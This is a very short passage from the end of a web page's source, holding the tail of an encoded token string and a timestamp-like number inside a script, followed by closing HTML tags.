JmLev4p5cEluIwZInbb1xynp3ZUA\x22,1767395454691]");
    </script></body></html>